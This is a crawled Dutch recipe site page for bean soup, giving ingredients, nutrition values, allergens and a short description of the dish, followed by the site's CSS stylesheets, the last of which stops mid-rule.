

--- FILE ---
content_type: text/html
request_url: https://keukenvanopa.nl/bonensoep.html
body_size: 2027
content:
<!DOCTYPE html>
<html lang="en">
<head>
  	<title>Bonensoep</title>
  	<meta charset="utf-8">
    <meta name="description" content="Your description">
    <meta name="keywords" content="Your keywords">
    <meta name="author" content="Your name">
    <link rel="stylesheet" href="css/style.css">
    <script src="js/jquery-1.7.1.min.js"></script>
    <script src="js/script.js"></script>

<div class="bg-main">
	<header>
		<div class="container_24">
			<div class="wrapper">
				<div class="grid_17">
					<h1><a href="index.html">Keuken van Opa</a></h1>
				</div>
				<div class="grid_7">
					<form id="search2">
						 <div class="fleft"><input type="text"></div>
						 <a onClick="document.getElementById('search2').submit()">Zoeken</a>
					</form>
				</div>
			</div>
		</div>
		<nav class="main-menu">
			<ul class="sf-menu">
				<li class="current"><a href="index.html"><em>Over Opa</em><strong></strong></a><ul>
						<li><a href="verhaal.html" TARGET="_blank">Het verhaal van Opa</a></li>
						<li><a href="index-5.html" TARGET="_blank">Producten</a></li>
					</ul>
				</li>
				<li><a href="index-1.html"><em>Soepen</em><strong></strong></a></li>
				<li><a href="index-2.html"><em>Stoofpotjes</em><strong></strong></a></li>
				<li><a href="index-3.html"><em>Ragout</em><strong></strong></a></li>
				<li><a href="index-4.html"><em>Jam</em><strong></strong></a></li>
				<li><a href="index-5.html"><em>Productinformatie</em><strong></strong></a></li>
				<li class="last"><a href="index-6.html"><em>contact</em><strong></strong></a></li>
			</ul>
			<div class="clear"></div>
		</nav>
	</header>
	<section class="padsection3">
		<div class="container_24">
			<div class="wrapper">
				<div class="grid_8">
					<h2 class="padtitle">Ingredi&euml;nten bonensoep.</h2>
                                       
					<div>Bruine bonen, rundvlees, runderbouillon (rundvlees, wortel, prei, ui, selderij) ui, prei, wortel, knolselderij, tomaat, kruiden, tarwebloem, palmvet, peper, zout.</div>
				</div>
				<div class="grid_4">
					<h2 class="padtitle">Nutri&euml;el.</h2>
					<div>Energie:................................<br>
                                             Energie:................................<br>
                                             Vet:.......................................<br>
                                             &nbsp &nbsp Waarvan verzadigd:.........<br>                                                   
                                             Koolhydraten:.......................<br>
                                             &nbsp &nbsp Waarvan suikers:.............<br>
                                             Eiwit:.................................... <br>                                           
                                             Zout:....................................<br>
                            </div>
				</div>
                                
                                <div class="grid_6">
                                <h2 class="padtitle">Waarde.</h2>
                                <div>
                                77,8 kcal<br> 
                                326 Kjoule<br>
                                1,9 Gr.<br>
                                1,0 Gr.<br>
                                8,6 Gr.<br>
                                1,0 Gr.<br>
                                5,0 Gr.<br>
                                0,47 Gr.<br>
                                </div>    
                                </div>    
				<div class="grid_4">
					<h2 class="padtitle">Allergenen.</h2>
					<div><b>Selderij, Gluten. </b><br><br>
                                          
                                        
                                          
                                          </div>
                                        
				</div>
                                
			</div>
                        <div class="wrapper">
				<div class="grid_24"><br>
					<h2 class="padtitle2">Bonensoep!</h2>
					<div class="wrapper">
						<img src="images/nutrieel/bonensoep.jpg" alt="" class="imgindent2">
						<p> Bonensoep is een maaltijdsoep waarin de voornaamste ingrediënt bonen zijn.<br><br>

                                                Vaak zijn dit bruine of witte bonen, maar soms ook kikkererwten, kapucijners. In principe is erwtensoep (snert) ook een bonensoep, maar in de 
                                                Nederlandse keuken wordt dit doorgaans als zelfstandig gerecht gezien.<br><br>

                                                De basis voor bonensoep is een bouillon van rundvlees, met daarin groenten als prei, selderij, ui en natuurlijk bonen. Omdat gedroogde bonen lang 
                                                moeten koken, kunnen deze het beste een nacht in een pan met water worden geweekt, of in een snelkookpan worden gekookt.Ook kan men voorgekookte 
                                                bonen uit glas of blik gebruiken.Daarnaast kan naar smaak vermicelli en rookworst worden toegevoegd.<br><br>

                                                Ook in andere kookculturen worden bonen in soep verwerkt. In Joegoslavië kent men pasulj, in Griekenland fasolatha. 
                                                                                                </p>
					</div>
			</section>	
</div>
<footer>
	<div class=" container_24">
		<div class="wrapper">
			<div class="grid_6 suffix_2">
				<h1 class="footer-logo"><a href="index.html">De keuken van Opa</a></h1>
				<p>De keuken van Opa staat voor eerlijk eten, zonder toevoegingen, daar waar mogelijk breidt met streekproducten, en waar mogelijk, biologische ingredienten.<br><br> Is het zo dat eten langer goed blijft omdat we er allerlei chemische stoffen aan toevoegen,.........of lijkt dit maar zo omdat we daardoor korter leven!</p>
				<p class="color1 privacy">&copy; 2016 <span>|</span>  <a href="index-7.html">Privacy Policy</a>  <a rel="nofollow" href="" target="_blank"></a></p>
			</div>
			<div class="grid_7 suffix_2">
				<h4><span style="color:#B40404">Interessante links!</h4>
				<div class="wrapper">
					<div class="grid_4 alpha">
						<ul class="footer-list">
							
							<li><a href="https://www.foodwatch.org/nl/foodwatchnl-de-voedselwaakhond/" TARGET="_blank">Foodwatch!</a></li>
                                                        <li><a href="https://www.slowfood.nl" TARGET="_blank">Slowfood!</a></li>
                                                        <li><a href="https://www.voedingscentrum.nl/nl.aspx" TARGET="_blank">Voedingscentrum!</a></li>
                                                        <li><a href="http://www.vlees-unique.nl" TARGET="_blank">Vlees unique!</a></li> 
						</ul>
					</div>
					<div class="grid_3 omega">
						<ul class="footer-list">
							<li><a href="more.html"></a></li>
							<li><a href="more.html"></a></li>
							<li><a href="more.html"></a></li>
							<li><a href="more.html"></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="grid_7">
				<h4><span style="color:#B40404">Volg ons!</h4>
				<ul class="tooltips">
					<li><a href="https://www.facebook.com/De-keuken-van-Opa-529480250562503/" TARGET="_blank"><img src="images/icon3.png" alt=""><span>Facebook</span></a></li>
					<li><a href="uc.html" TARGET="_blank"><img src="images/icon2.png" alt=""><span>Twitter</span></a></li>
                                        <li><a href="uc.html" TARGET="_blank"><img src="" alt=""><span></span></a></li>
                                        <li><a href="uc.html" TARGET="_blank"><img src="" alt=""><span></span></a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://keukenvanopa.nl/css/style.css
body_size: 2608
content:
@import"reset.css";@import"pro_pages_style.css";@import"grid.css";@import"forms.css";@import"prettyPhoto.css";@import"jquery.snippet.min.css";
@import"../skin/blue.monday/jplayer.blue.monday.css";@import url(http://fonts.googleapis.com/css?family=Arimo:700,400);@import"../css/smoothness/jquery-ui-1.8.17.custom.css";
body{background:#e2e2e2;font:12px/20px Arial, Helvetica, sans-serif;color:#676767;position:relative;min-width:980px;}
html,body{height:100%;}
p{padding-bottom:20px;}
a{color:#ad1700;outline:none;cursor:pointer;text-decoration:none;}
a:hover{text-decoration:underline}
/*  Header styles */
h1,h2,h3,h4,h5,h6{line-height:1.3em;color:#454545;font-family:'Arimo', sans-serif; font-weight:400;}
h1{font-size:30px;font-weight:700;}
h2{font-size:26px;font-weight:700; letter-spacing:-1px; padding-bottom:17px;}
h3{font-size:20px;padding-bottom:17px;} 
h4{font-size:18px; letter-spacing:-1px; padding-bottom:13px;}  
h5{font-size:16px;}
h6{font-size:14px;}
/* Global Structure---------------------------------------- */
.main{margin:0 auto;position:relative;width:940px; overflow:hidden;}
.bg-main{ width:100%;background:#e9e9e9 url(../images/bg-light.png)  50% 0 no-repeat;}
/*----- txt,links,lines,titles -----*/
.clear{clear:both;line-height:0;font-size:0;overflow:hidden;height:0;width:100%;}
.wrapper{overflow:hidden;position:relative;}
.extra-wrap{overflow:hidden;display:block;}
.fleft{float:left}
.fright{float:right}
.alignright{text-align:right}
.aligncenter{text-align:center}
.alignmiddle *{vertical-align:middle}
.color1{color:#ad1700;}
.wrapper-large{overflow:hidden;position:relative; height:80px;}
/*********************************header*************************************/
header{position:relative;z-index:99;padding:31px 0 25px 0;width:100%; background:url(../images/header-line.jpg) 0 0 repeat-x;}
header h1{ padding-bottom:39px;}
header h1 a{ display:block; background: url(../images/logo.png) 0 0 no-repeat;width:410px; height:62px; text-indent:-5000px;}
nav.main-menu{ width:950px; margin:0 auto; background:url(../images/bg-nav.png) 0 0 repeat; padding-bottom:6px;}
/* menu */
.sf-menu, .sf-menu * {margin:0;padding:0;list-style:none;}
.sf-menu li {float:left; position:relative; background:url(../images/menu-line.jpg) 0 0 no-repeat; padding-left:1px; text-transform:uppercase; font:11px/15px Arial, Helvetica, sans-serif;}
.sf-menu li:first-child{ background:none; padding-left:0;}
	.sf-menu li a {display:block;background:#740000; width:135px; padding:19px 0 18px; text-align:center; color:#eaeaea; position:relative; overflow:hidden;}
	.sf-menu li.last a{ width:134px;}
	.sf-menu li a em{ font-style:normal; position:relative; z-index:10;color:#eaeaea;}
	.sf-menu li a strong{ display:block; position:absolute; z-index:9; background:#740000 url(../images/menu-hover.jpg) 50% 50% no-repeat; width:210px; height:79px; top:-27px; left:-35px; opacity:0; 
	-webkit-transform:translate(0px,50px) scale(0,0);-moz-transform:translate(0px,50px) scale(0,0);-o-transform:translate(0px,50px) scale(0,0);transform:translate(0px,50px) scale(0,0);
	-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
			.sf-menu li a:hover{ text-decoration:none;}
			.sf-menu li.sfHover a strong,.sf-menu li.current a strong,.sf-menu li a:hover strong{ opacity:1; -moz-transform:translate(0px,0px) scale(1,1); -webkit-transform:translate(0px,0px) scale(1,1); -o-transform:translate(0px,0px) scale(1,1); transform:translate(0px,0px) scale(1,1);}
.sf-menu ul {position:absolute;top:-999em;z-index:99;width:172px;display:none;background:none; background:#740000; padding:3px;}
.sf-menu li li{padding:0; width:100%; font:10px/13px Arial, Helvetica, sans-serif;}
	.sf-menu li li a,.sf-menu li.sfHover li a,.sf-menu li.current li a{color:#fff; background:#740000; width:auto; padding:10px;
	-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
		.sf-menu li li a:hover,.sf-menu li li.sfHover a,.sf-menu li li.current a{ background:#ad1700;}
.sf-menu ul ul {position:absolute;top:-999em;z-index:99;width:172px;display:none;background:none; background:#740000; padding:3px;}
	.sf-menu li li li{padding:0; width:100%;}
	.sf-menu li li li a,.sf-menu li li.sfHover li a,.sf-menu li li.current li a{color:#fff; background:#740000; width:auto; padding:10px;}
		.sf-menu li li li a:hover,.sf-menu li li li.current a{background:#ad1700;}
.sf-menu li:hover ul,.sf-menu li.sfHover ul {left:0px;top:53px; /* match top ul list item height */}
ul.sf-menu li:hover li ul,ul.sf-menu li.sfHover li ul {top:-999em;}
ul.sf-menu li li:hover ul,ul.sf-menu li li.sfHover ul {left:179px; /* match ul width */top:0px;}
ul.sf-menu li li:hover li ul,ul.sf-menu li li.sfHover li ul {top:-999em;}
ul.sf-menu li li li:hover ul,ul.sf-menu li li li.sfHover ul {left:10em; /* match ul width */	top:00px;}
/* slider */
.pad-slider{ padding:13px 0 0 0;}
.main-slider{ width:950px; height:440px; position:relative; overflow:hidden; margin:0 auto;}
.main-slider .pagination{ position:absolute; z-index:99; bottom:26px; left:30px;}
	.main-slider .pagination li{ display:block; float:left; margin-right:3px;}
	.main-slider .pagination li a{ display:block; background:url(../images/slider-pagination.png) -17px 0 no-repeat; width:14px; height:14px;}
	.main-slider .pagination li.current a,.main-slider .pagination li a:hover{background:url(../images/slider-pagination.png) 0 0 no-repeat;}
.slider-banner{ width:950px; height:70px; background:url(../images/bg-banner.png) 0 0 repeat; bottom:0; left:0; z-index:90 !important; position:absolute;  text-transform:uppercase; font:24px/30px Arial, Helvetica, sans-serif; color:#eaeaea; letter-spacing:-1px;}
	.slider-banner span{ display:block;text-align:right;  padding:21px 30px 0 0;}
/********************** Content ************************/
section{position:relative; z-index:1; padding:30px 0;}
section.padsection{ padding:0 0 66px 0;}
section.padsection2{ padding:11px 0 49px 0;}
section.padsection3{ padding:11px 0 34px 0;}
section.padsection4{ padding:11px 0 56px 0;}
section.padsection5{ padding:11px 0 29px 0;}
section.padsection6{ padding:11px 0 52px 0;}
section.padsection7{ padding:23px 0 34px 0;}
.services{ width:178px; height:210px; background:url(../images/bg-services.png) 0 0 repeat;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease; margin:5px 9px 5px 5px; float:left;}
.services.first{margin:5px 9px 5px 0px;}
.services.last{margin:5px 0px 5px 8px;}
	.services a{ display:block; padding:36px 0 0 0; height:100%; position:relative;}
	.services a span{ display:block; font-family:'Arimo', sans-serif; font-weight:400;line-height:1.3em;color:#454545;font-size:24px; padding:22px 0 0 0;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease; text-align:center;}
	.services a span strong{ display:block; margin-top:-11px; font-weight:normal;}
	.services a em{ margin-left:60px; display:inline-block; position:relative;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.services a img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.services a img.image-hover{ position:absolute; top:0; left:0; opacity:0;}
		.services a:hover,.services:hover a{ text-decoration:none;}
		.services:hover{background:url(../images/bg-services2.jpg) 0 0 repeat;}
		.services:hover a span{ color:#fff;padding:22px 0 0 0;}
	.services:hover a img{ opacity:0;}
	.services:hover a img.image-hover{ opacity:1;}
.partners{ position:relative; overflow: hidden; margin-top:-1px;}
	.partners li{ float:left; margin:0 30px 0 20px;}
	.partners li a{ display:block;}
	.partners li a img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.partners li a:hover img{-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);}
.list-1{ padding:5px 0 24px;}
.list-1.padlist{ padding-bottom:9px;}
.list-1.padlist2{ padding-bottom:30px;}
	.list-1 li{ background: url(../images/marker.png) 0 10px no-repeat; padding:4px 0 0 15px;}
	.list-1 li a{ color:#534741;}
.list-2{}
	.list-2 li{ background:url(../images/marker2.png) 0 17px no-repeat; padding:13px 0 11px 41px; font-size:13px;}
	.list-2 li a{ color:#656565;}
	.list-2 li a strong{ display:inline-block; color:#000;}
	.list-2 li a:hover{ text-decoration:none;}
	.list-2 li a:hover strong{color:#ad1700;}
.banner1{ display:block; background:url(../images/4page_img2.jpg) 0 0 no-repeat; width:271px; height:164px;}
.banner2{ display:block; background:url(../images/4page_img3.jpg) 0 0 no-repeat; width:271px; height:164px;}
.banner3{ display:block; background:url(../images/5page_img4.jpg) 0 0 no-repeat; width:276px; height:194px; margin-top:7px;}
.pdf-link{ display:inline-block; background:url(../images/pdf-image.png) 0 0 no-repeat; color:#000; height:51px; padding:2px 0 0 65px; margin:13px 0 0 0;}
	.pdf-link span{ display:block;color:#ad1700; text-decoration:underline;}
	.pdf-link:hover, .pdf-link:hover span{ text-decoration:none;}
.products{ padding-bottom:30px;}
	.products div{ padding-top:15px;}
	.products p{ padding-bottom:14px;}
.map{ width:470px; height:297px;}
	.map iframe{width:470px; height:297px;}
.contacts{ font-style:normal; padding:16px 0 23px 0;}
	.contacts span{ display:inline-block; width:107px;}
	.contacts a{ text-decoration:underline;}
	.contacts a:hover{ text-decoration:none;}
.und{ text-decoration:underline;}
	.und:hover{ text-decoration:none;}
.lineH{ background:url(../images/lineH.png) 0 0 repeat; height:5px; width:100%;}
/* buttons */
.button{ display:inline-block; background:#d1d1d1; text-transform:uppercase; font:11px/15px Arial, Helvetica, sans-serif; color:#ad1700; -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease; padding:7px 15px 6px;}
	.button:hover{ background:#900b00; color:#fff; text-decoration:none;}
/******************** Footer ******************/
footer{ padding:60px 0 70px;}
footer p{ padding-bottom:9px;}
footer h4{ padding-top:17px;}
.privacy span{ display:inline-block; margin:0 9px;}
.privacy a{ text-decoration:underline;}
.privacy a:hover{ text-decoration:none;}
.footer-logo{ padding-bottom:19px;}
	.footer-logo a{ display:block; background:url(../images/logo-footer.png) 0 0 no-repeat; width:94px; height:35px; text-indent:-5000px;}
.footer-list li a{color:#676767;}
.tooltips{ position:relative; overflow:hidden;}
	.tooltips li{ float:left; padding:0px 70px 7px 0;}
	.tooltips li a{color:#676767;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
	.tooltips li a:hover{ text-decoration:none; color:#000;}
	.tooltips li a img{ margin:3px 9px 0 0;}

/* padding */
.padline6{ padding:30px 0 56px;}
.padline{ padding:25px 0 52px;}
.padline4{ padding:34px 0 54px;}
.padline5{ padding:46px 0 58px;}
.padline2{ padding:60px 0 52px;}
.padline3{ padding:60px 0 54px;}
.pad{ padding:15px 0 14px 0;}
.padbot{ padding-bottom:26px;}
.padbot3{ padding-bottom:24px;}
.padbot2{ padding-bottom:14px;}
.imgindent{ float:left; min-width:71px; margin:3px 0 0;}
.imgindent2{ float:left;margin:13px 13px 0 0;}
.imgindent3{ float:left;margin:6px 19px 0 0;}
.imgindent4{ float:left;margin:6px 20px 15px 0;}
.imgindent5{ float:left;margin:0 0px 15px 0;}
.imgindent6{ float:left;margin:0 12px 0 0;}
.padtitle2{ padding-bottom:7px !important;}
.padtitle{ padding-bottom:11px !important;}
.padtitle4{ padding-bottom:9px !important;}
.padtitle3{ padding-bottom:13px !important;}

--- FILE ---
content_type: text/css
request_url: https://keukenvanopa.nl/css/pro_pages_style.css
body_size: 16658
content:
/*---------------------------------
	404 page
-----------------------------------*/
.pad404{ padding:6px 0 0 0;}
.pad404 h2{ margin-top:-5px; padding-bottom:37px;}
.pad404 p{ padding-right:50px;}
/*---------------------------------
	JustSlider
-----------------------------------*/
#slider{ width:900px; height:500px; position:relative; overflow:hidden; padding:6px;box-shadow:inset 0 0 10px rgba(0,0,0,.1);}
.slider{ width:900px; height:500px; position:relative; overflow:hidden;} 
.items {	display:none;}
/* pagination */
#slider .pagination {position:absolute;bottom:30px;left:46%;z-index:60; padding:5px 7px 5px 10px;
	border: 1px solid #DDD;
	border-left:none; 
	border-right:none;
	text-shadow: 0 1px 1px white;
	box-shadow:0 1px 1px #fff;
	font: bold 11px Sans-Serif;
	white-space: nowrap;
	vertical-align: middle;
	color: #666;
	background: transparent;
	border-color: #ddd;
	background:#E0E0E0;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
	background:    -moz-linear-gradient(top, white, #E0E0E0);
	background:     -ms-linear-gradient(top, white, #E0E0E0);
	background:      -o-linear-gradient(top, white, #E0E0E0);
	background:      linear-gradient(top, white, #E0E0E0);
	-pie-background:      linear-gradient(top, white, #E0E0E0);
	box-shadow:   inset 0 0 3px #fff;}
	#slider .pagination li {
		float:left;
		padding:0 3px 0 0;
		font-size:0;
		line-height:0;
		margin:0;}
		#slider .pagination a {
			display:block;
			width:16px;
			height:16px;
			background: url(../images/radio.png) 0 0 no-repeat;
			font-size:0;
			line-height:0;
			text-decoration:none;}
			#slider .pagination li.current a,#slider .pagination li a:hover {background: url(../images/radio.png) 0 -17px no-repeat;}
/* directions */
.button1,.button2{ padding:5px !important; position:absolute !important; bottom:36px; z-index:99;}
	.button1{ left:389px;}
	.button2{ left:513px;}
/* play/stop */
.play{ position:absolute !important; bottom:36px; right:20px; z-index:99; width:23px; height:15px;}
	.play span {display:none;}
	.play em {font-style:normal;display:block;	}
.paused span {display:block;}
.paused em {display:none;}
/* numbers */
.numStatus {
	display:block;
	padding:7px 10px 6px;
	position:absolute;
	z-index:15;
	bottom:30px;
	right:70px;
	text-align:center;
	text-decoration:none;
	border: 1px solid #DDD;
	text-shadow: 0 1px 1px white;
	box-shadow:0 1px 1px #fff;
	font: bold 11px Sans-Serif;
	white-space: nowrap;
	vertical-align: middle;
	color: #666;
	background: transparent;
	cursor: pointer;
	border-color: #ddd;
	border-radius:3px;
	background:#E0E0E0;
	background: -webkit-linear-gradient(top, white, #E0E0E0);
	background:    -moz-linear-gradient(top, white, #E0E0E0);
	background:     -ms-linear-gradient(top, white, #E0E0E0);
	background:      -o-linear-gradient(top, white, #E0E0E0);
	background:      linear-gradient(top, white, #E0E0E0);
	-pie-background:      linear-gradient(top, white, #E0E0E0);
	box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;}
/* banner */
.banner{ position:absolute; top:150px; width:200px; left:60px;font-family: Sans-Serif; color:#fff; background:url(../images/bg-banner.png) 0 0 repeat; padding:20px;}
.banner span{font-weight:bold; font-size:25px;line-height:1.2em; display:block; padding-bottom:10px;}
.poz-2{ left:570px;}
/* progbar */
.progbar {
	background:#000;
	width:100%;
	height:2px;
	position:absolute;
	bottom:0px;
	left:0px;
	z-index:999;}
/*---------------------------------
	KwicksSlider
-----------------------------------*/	
.kwicks-wrapper{ padding:6px;box-shadow:inset 0 0 10px rgba(0,0,0,.1); width:900px;}	
.kwicks{list-style:none;position:relative;margin:0;padding:0 !important;height:500px; overflow:hidden;}
.kwicks li{width:25%;height:500px;display:block;overflow:hidden;padding:0 !important;cursor:pointer;background:none !important; box-shadow:-5px -1px 5px rgba(0,0,0,.3);}
.kwicks li.active{opacity:1;}
.kwicks.horizontal li{margin-right:0;float:left}
.slide-kwicks{ position:relative; width:900px;}
.kwicks-banner{ position:absolute; bottom:-37px; left:0; width:100%; background:url(../images/bg-banner.png) 0 0 repeat; color:#fff;}
.kwicks-banner span{ display:block;font-weight:bold; font-size:22px;line-height:1.2em; display:block; padding:10px 0 10px 20px;}
.kwicks-banner p{ padding:0 20px 20px 20px;}
.kwicks li img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.kwicks:hover li img,.kwicks:hover li .kwicks-banner{opacity:.4}
.kwicks:hover li:hover img,.kwicks:hover li:hover .kwicks-banner{opacity:1;}
/*---------------------------------
	Gallery
-----------------------------------*/	
#simple_gallery{ width:912px; height:620px; position:relative; overflow:hidden;}
.simple_gallery{ width:900px; height:500px; position:relative; overflow:hidden;} 
.gallery_bg{width:900px; height:500px; position:relative; overflow:hidden; padding:6px;box-shadow:inset 0 0 10px rgba(0,0,0,.1);}
.pag {width:100%;padding:10px 0;margin:5px 0;position:relative;}
.img-pags {position:static;left:33px;z-index:1;display:block; }
.img-pags ul {margin:0;}
.img-pags li { margin:0 5px 0 0;height:80px; width:80px;}
.img-pags li a {position:relative;display:block;padding:5px;
-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.img-pags li a img{ opacity:.6;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.img-pags li a span{ display:block; background:#000;}
.img-pags li.active a,.img-pags li a:hover{box-shadow:inset 0 0 7px rgba(0,0,0,.6);}
.img-pags li.active a img,.img-pags li a:hover img{ opacity:1;}
.button3,.button4{ padding:5px 3px !important; position:absolute !important; top:35px;}
.button3{ left:0;}
.button4{ right:0;}
#simple_gallery .button1{ left:719px;}
#simple_gallery .button2{ left:750px;}
#simple_gallery .play,#simple_gallery .numStatus{ box-shadow:none;}
/*---------------------------------
	Typografy
-----------------------------------*/
.title{ display:block; position:relative; padding-bottom:15px; padding-top:50px;}
.title2{ padding:20px 0 15px;}
.title3{ padding:0px 0 15px;}
.title-padding{ padding:5px 0;}
blockquote {display: block;quotes: none;background: url(../images/blockquote.png) 0 0 no-repeat;padding:12px 0 12px 30px;}
blockquote em{ display:inline-block; margin-top:10px;}
.quotes_2 {position: relative;background: #F3F3F3;border: 1px solid #E8E8E8;border-radius: 3px;padding: 12px 10px 15px 18px;margin: 6px 0 10px 0;border-image: initial;}
.quotes_2 blockquote {color: #656565; background:none; padding:0;}
.quotes_2 span {display: block;background: url(../images/quotes2.png) 0 0 no-repeat;width: 18px;height: 10px;position: absolute;bottom: -10px;left: 41px;}
.quotes-links {padding: 11px 0 10px 0;}
.quotes_3{background: url(../images/quote-ul.gif) 5px 10px no-repeat; padding-left:10px; text-indent:23px;}
/*-- Buttons --*/
.btn,.description-light,.exampletip{
	display:inline-block;
   border: 1px solid #DDD;
   border-radius: 3px;
   text-shadow: 0 1px 1px white;
   box-shadow:0 1px 1px #fff;
   font: bold 11px Sans-Serif;
   padding: 6px 10px;
   white-space: nowrap;
   vertical-align: middle;
   color: #666;
   background: transparent;
   cursor: pointer;
   border-color: #ddd;
   background-color:#E0E0E0;
   background: -webkit-linear-gradient(top, white, #E0E0E0);
   background:    -moz-linear-gradient(top, white, #E0E0E0);
   background:     -ms-linear-gradient(top, white, #E0E0E0);
   background:      -o-linear-gradient(top, white, #E0E0E0);
   background:      linear-gradient(top, white, #E0E0E0);
   -pie-background:      linear-gradient(top, white, #E0E0E0);
   box-shadow:         0 1px 2px rgba(0,0,0,0.25), inset 0 0 3px #fff;}
.description-light span{ display:inline-block; background:url(../images/description-arrow.png) 0 -4px no-repeat; width:7px; height:4px; margin:5px 0 0 4px;
-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.description-dark span{ display:inline-block; background:url(../images/description-arrow-white.png) 0 -4px no-repeat; width:7px; height:4px; margin:5px 0 0 4px;
-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}
.btn:hover,.description-light:hover,.exampletip:hover{ box-shadow:inset 0 0 3px #fff;border-color: #999; text-decoration:none;}
.description-light:hover span{opacity:.8;}
.description-light:active span{background-position:0 0;}
.btn:active,.description-light:active {
   border: 1px solid #AAA;
   border-bottom-color: #CCC;
   border-top-color: #999;
   box-shadow:inset 0 1px 2px #aaa;
   background: -webkit-linear-gradient(top, #E6E6E6, gainsboro);
   background:    -moz-linear-gradient(top, #E6E6E6, gainsboro);
   background:     -ms-linear-gradient(top, #E6E6E6, gainsboro);
   background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
   background:      -o-linear-gradient(top, #E6E6E6, gainsboro);
  -pie-background:     linear-gradient(top, #E6E6E6, gainsboro);}
.description-dark{
	display:inline-block;
	border: 1px solid #666;
	border-bottom:1px solid #3B3B3B;
	border-radius: 3px;
	font: bold 11px Sans-Serif;
	padding: 6px 10px;
	white-space: nowrap;
	vertical-align: middle;
	color: #fff;
	background: transparent;
	cursor: pointer;
	background: #3B3B3B;
	text-shadow:0 1px 1px #3B3B3B;
	background: -webkit-gradient(linear, 0 0, 0 bottom, from(#797979), to(#3B3B3B));
	background: -webkit-linear-gradient(#797979, #3B3B3B);
	background: -moz-linear-gradient(#797979, #3B3B3B);
	background: -ms-linear-gradient(#797979, #3B3B3B);
	background: -o-linear-gradient(#797979, #3B3B3B);
	background: linear-gradient(#797979, #3B3B3B);
	-pie-background: linear-gradient(#797979, #3B3B3B);
	box-shadow:         0 1px 2px rgba(0,0,0,0.9);}
	.description-dark:hover{ box-shadow:none; text-decoration:none;}
	.description-dark:active {
		border: 1px solid #999;
		border-bottom-color: #CCC;
		border-top-color: #3B3B3B;
		background: #999;
		text-shadow:0 1px 1px #3B3B3B;
		box-shadow:none;
